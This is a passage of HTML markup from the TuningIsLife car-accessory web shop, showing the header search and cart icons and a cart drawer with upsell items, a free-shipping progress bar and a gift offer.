                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://tuningislife.de/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 41.66666666666667%"
            
          ><img src="//tuningislife.de/cdn/shop/files/30_000_happy_customers_1.png?v=1753732786&amp;width=500" alt="TuningIsLife" srcset="//tuningislife.de/cdn/shop/files/30_000_happy_customers_1.png?v=1753732786&amp;width=50 50w, //tuningislife.de/cdn/shop/files/30_000_happy_customers_1.png?v=1753732786&amp;width=100 100w, //tuningislife.de/cdn/shop/files/30_000_happy_customers_1.png?v=1753732786&amp;width=150 150w, //tuningislife.de/cdn/shop/files/30_000_happy_customers_1.png?v=1753732786&amp;width=200 200w, //tuningislife.de/cdn/shop/files/30_000_happy_customers_1.png?v=1753732786&amp;width=250 250w, //tuningislife.de/cdn/shop/files/30_000_happy_customers_1.png?v=1753732786&amp;width=300 300w, //tuningislife.de/cdn/shop/files/30_000_happy_customers_1.png?v=1753732786&amp;width=400 400w, //tuningislife.de/cdn/shop/files/30_000_happy_customers_1.png?v=1753732786&amp;width=500 500w" width="110" height="45.833333333333336" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//tuningislife.de/cdn/shop/files/Design_ohne_Titel-8_30d03484-3557-421c-9a59-43d5fa49a479.png?v=1752677891&amp;width=500" alt="TuningIsLife" srcset="//tuningislife.de/cdn/shop/files/Design_ohne_Titel-8_30d03484-3557-421c-9a59-43d5fa49a479.png?v=1752677891&amp;width=50 50w, //tuningislife.de/cdn/shop/files/Design_ohne_Titel-8_30d03484-3557-421c-9a59-43d5fa49a479.png?v=1752677891&amp;width=100 100w, //tuningislife.de/cdn/shop/files/Design_ohne_Titel-8_30d03484-3557-421c-9a59-43d5fa49a479.png?v=1752677891&amp;width=150 150w, //tuningislife.de/cdn/shop/files/Design_ohne_Titel-8_30d03484-3557-421c-9a59-43d5fa49a479.png?v=1752677891&amp;width=200 200w, //tuningislife.de/cdn/shop/files/Design_ohne_Titel-8_30d03484-3557-421c-9a59-43d5fa49a479.png?v=1752677891&amp;width=250 250w, //tuningislife.de/cdn/shop/files/Design_ohne_Titel-8_30d03484-3557-421c-9a59-43d5fa49a479.png?v=1752677891&amp;width=300 300w, //tuningislife.de/cdn/shop/files/Design_ohne_Titel-8_30d03484-3557-421c-9a59-43d5fa49a479.png?v=1752677891&amp;width=400 400w, //tuningislife.de/cdn/shop/files/Design_ohne_Titel-8_30d03484-3557-421c-9a59-43d5fa49a479.png?v=1752677891&amp;width=500 500w" width="110" height="44.0" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="38"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/en/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="zjMJFGX2FUt7TNgZVOKrycRUXnSQm6FEIPkkU+cVSDMncimkR0dx4Orx4F/UDN4BNtc2GaJ3Y27jbgUgz8MLshh/KTTzLM39zwe3P2GUJNiDFhaLwxNBz6BQ1FlQ4CeDWYhLlC7RQTySF7Qu7tfhqG6yWP8UVt0zSMmcKsNLaC5EZYo3Ual0RtrACGYuiguXSvp/oXAPZgpfVNH04AVnIf19UAKOm4ZcLV/kYVeZgzRRaNhLiGUbrQROBsgz5h3wh2rVD+t9+IhS5pPTGNSSpm9FobGL9Ms2ZFvvv0T3GX91Nsx17TF1qfLjhV4ifXyJ5nYscP7vw6kFxB1AYnkSK8o0cy/+nVnyX5ZWm2f4DnvsdSAI2QvzzqBTJJ9gZd1Jm7qEpFjD2Cb55t5k+/UOwg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      class="icon icon-account"
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      fill="none"
      viewBox="0 0 500 500"
      stroke="currentColor"
      stroke-width="32"
      stroke-linecap="round"
      stroke-linejoin="round"
      style="transform:scale(1.06)"
    >
      <g transform="translate(250 250) scale(1.3) translate(-250 -250)">
        <path d="M333.333 166.667A83.333 83.333 0 0 1 250 250A83.333 83.333 0 0 1 166.667 166.667A83.333 83.333 0 0 1 333.333 166.667z"/>
        <path d="M83.333 416.667c0 -83.333 83.333 -125 166.667 -125s166.667 41.667 166.667 125"/>
      </g>
    </svg>
  

          <span class="visually-hidden">Log in</span>
        </a><a href="/en/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="38"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
                    <selector-root data-id=CX890877 id="CX890877"></selector-root>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "TuningIsLife",
    
      "logo": "https:\/\/tuningislife.de\/cdn\/shop\/files\/30_000_happy_customers_1.png?v=1753732786\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/www.TuningIsLife.de",
      "",
      "https:\/\/www.instagram.com\/tuningislife.official\/",
      "https:\/\/www.tiktok.com\/@tuningislife",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/tuningislife.de\/en\/pages\/faqs"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-large cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en/collections/bestseller" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/en/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//tuningislife.de/cdn/shop/collections/TungingIsLife_9.png?v=1753114069&width=165 165w,//tuningislife.de/cdn/shop/collections/TungingIsLife_9.png?v=1753114069&width=330 330w,//tuningislife.de/cdn/shop/collections/TungingIsLife_9.png?v=1753114069&width=535 535w,//tuningislife.de/cdn/shop/collections/TungingIsLife_9.png?v=1753114069&width=750 750w,//tuningislife.de/cdn/shop/collections/TungingIsLife_9.png?v=1753114069&width=1000 1000w,//tuningislife.de/cdn/shop/collections/TungingIsLife_9.png?v=1753114069 1080w
              "
              src="//tuningislife.de/cdn/shop/collections/TungingIsLife_9.png?v=1753114069&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/en/collections/bestseller"
              
              class="full-unstyled-link"
            >
              bestseller
            </a>
          </h3><p class="card__caption">
              
Here you will find the most popular products
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/en/collections/bestseller"
              
              class="full-unstyled-link"
            >
              bestseller
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Warenkorb • 0 Artikel
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1rem;--margin-top: 0.0rem;--margin-bottom: 0.9rem;" >
                <strong>❄️ WINTER SALE ❄️ </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 0.9rem;--desktop-text-size: 1.2rem;--margin-top: 1.2rem;--margin-bottom: 1.8rem;" >
  <p class="cart-progress__text">
    
      Du brauchst nur noch 
  
    <span>€60</span>
  
 für Gratis Versand 🚚
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:40.26845637583893%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Gratis Versand EU 🚚
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined filled">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            50€🎁
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/en/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container side-margins-negative'
  style="
    --item-count: 3;
    --image-size: 5.75rem;
    --image-size-number: 5.75;
    --image-border-radius: 0.4rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #f1f1f1;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f7f7f7;
    --selected-bg-color: #fafafa;
    --margin-top: 4.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_dT7PdE'
  data-count="3"
  
  
>
  
  
    
      
      <splide-component
        data-type='slide'
        data-gap-desktop="45"
        data-gap-mobile="45"
        data-side-padding-desktop="15"
        data-side-padding-mobile="15"
        data-slides-desktop="1"
        data-slides-mobile="1"
        data-arrows-color="inverse"
        style="--side-padding-desktop:15;--side-padding-mobile:15;"
      >
        <div class='splide splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden splide--transparent-arrows'>
          <div class='splide__track'>
            <ul class="splide__list">
    
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg'
            data-style="add_button" 
            data-selected="false"
            data-handle="classic-metall-schlusselbrett-kopie-1"
            data-toggle="false"
            data-id="56283262910729"
            data-product-id="15374609056009"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//tuningislife.de/cdn/shop/files/11_3bd6d470-7461-4e55-966b-79af1170ca4c.jpg?v=1760261286&width=500"
                      alt="GT3 - Metall-Schlüsselbrett"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/en/products/classic-metall-schlusselbrett-kopie-1'>
                      GT3 - Metall-Schlüsselbrett
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>€12,95</span>
                      <span class='compare-price'>€19,95</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_dT7PdE1"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_dT7PdE-0"
                  
                >
                  <span><strong>Dazu</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_dT7PdE-0"><form method="post" action="/en/cart/add" id="cart-drawerupsellproduct_upsells_dT7PdE1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="56283262910729">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="15374609056009" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg'
            data-style="add_button" 
            data-selected="false"
            data-handle="sportschalensitz-handyhalter"
            data-toggle="false"
            data-id="56548388176137"
            data-product-id="15429381259529"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//tuningislife.de/cdn/shop/files/TILBilder_1.jpg?v=1763894681&width=500"
                      alt="Racingseat - Handyhalter"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/en/products/sportschalensitz-handyhalter'>
                      Racingseat - Handyhalter
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>€19,95</span>
                      <span class='compare-price'>€29,95</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Farbe]">
                            
<option value="Rot" class="unavailable">
                                Rot - Unavailable
                              </option>
                            
<option value="Gelb" class="">
                                Gelb
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":56548388143369,"title":"Rot","option1":"Rot","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":78191435874569,"product_id":15429381259529,"position":6,"created_at":"2025-11-22T18:22:10+01:00","updated_at":"2025-11-23T11:44:41+01:00","alt":null,"width":2025,"height":2025,"src":"\/\/tuningislife.de\/cdn\/shop\/files\/6_9f8d1675-466e-4edd-89be-d9c1455db2d1.jpg?v=1763894681","variant_ids":[56548388143369]},"available":false,"name":"Racingseat - Handyhalter - Rot","public_title":"Rot","options":["Rot"],"price":1995,"weight":0,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":67463889813769,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2025,"width":2025,"src":"\/\/tuningislife.de\/cdn\/shop\/files\/6_9f8d1675-466e-4edd-89be-d9c1455db2d1.jpg?v=1763894681"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56548388176137,"title":"Gelb","option1":"Gelb","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":78191435841801,"product_id":15429381259529,"position":5,"created_at":"2025-11-22T18:22:10+01:00","updated_at":"2025-11-23T11:44:41+01:00","alt":null,"width":2025,"height":2025,"src":"\/\/tuningislife.de\/cdn\/shop\/files\/5_602f3973-3c20-456f-8051-076dc92dacb9.jpg?v=1763894681","variant_ids":[56548388176137]},"available":true,"name":"Racingseat - Handyhalter - Gelb","public_title":"Gelb","options":["Gelb"],"price":1995,"weight":0,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":67463889781001,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2025,"width":2025,"src":"\/\/tuningislife.de\/cdn\/shop\/files\/5_602f3973-3c20-456f-8051-076dc92dacb9.jpg?v=1763894681"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_dT7PdE2"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_dT7PdE-1"
                  
                >
                  <span><strong>Dazu</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_dT7PdE-1"><form method="post" action="/en/cart/add" id="cart-drawerupsellproduct_upsells_dT7PdE2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="56548388176137">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="15429381259529" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg'
            data-style="add_button" 
            data-selected="false"
            data-handle="fleur-d-oree-amber-horizon"
            data-toggle="false"
            data-id="49034918396169"
            data-product-id="9453240615177"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//tuningislife.de/cdn/shop/files/8_aa0eac69-1a7c-42ec-9115-f24ee9d2c6c0.png?v=1741161772&width=500"
                      alt="Tuningislife - Amber Horizon Car Perfume"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/en/products/fleur-d-oree-amber-horizon'>
                      Tuningislife - Amber Horizon Car Perfume
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>€12,95</span>
                      <span class='compare-price'>€22,95</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_dT7PdE3"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_dT7PdE-2"
                  
                >
                  <span><strong>Dazu</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_dT7PdE-2"><form method="post" action="/en/cart/add" id="cart-drawerupsellproduct_upsells_dT7PdE3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49034918396169">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9453240615177" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
    
            </ul>
          </div>
          <div class='splide__dots-and-arrows'>
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
      </splide-component>
    
</div>


                
              
            
        
          
              
                
                
                  <div 
  class='cart-drawer-gift-container'
  style="
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #d7d7d7;
    --selected-border-color: #d7d7d7;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    
      <style>
        .cart-drawer .cart-item--product-gratis-50-geschenk {
          display: none;
        }
      </style>
      <cart-drawer-gift
        class='cart-drawer-gift upsell color-accent-2 accent-color-accent-1 upsell--box-shadow'
        data-selected="false"
        data-handle="gratis-50-geschenk"
        data-id="56585469296905"
      >
        
          
          <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.5rem;'>
            Ab 149€ Bestellwert🎁
          </h3>
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//tuningislife.de/cdn/shop/files/TILBilder_78.png?v=1763888991&width=500"
                  alt="Gratis 50€ Geschenkbox 🎁"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
                
                  <div class='cart-drawer-gift__image__locked'>
                    <span class="lock"></span>
                  </div>
                
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                Gratis 50€ Geschenkbox 🎁
              </h3>
              
            </div><p class="upsell__desc">
                Beinhaltet: GT3 Schlüsselbrett, Autoparfüm, Tuch, Anhänger usw...
              </p>
            
          </div>
          
          <product-form data-is-cart-upsell='true'><form method="post" action="/en/cart/add" id="cart-drawer-gift-gift_Mt6GXX" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="56585469296905">
              <button
                id="cart-drawer-gift-gift_Mt6GXX-submit"
                type="submit"
                name="add"
                class="cart-primary-upsell__btn hidden"
                
              >
                buy now
              </button><input type="hidden" name="product-id" value="15429537136905" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
        </div>
      </cart-drawer-gift>
    
  
</div>
                
              

        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
            
        
          
              

        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.8rem;--margin-bottom: 1.2rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.6rem;'>
                      <span><strong>Zwischensumme</strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00</span></strong></span>
                    </p>
                  
                </div>
                  
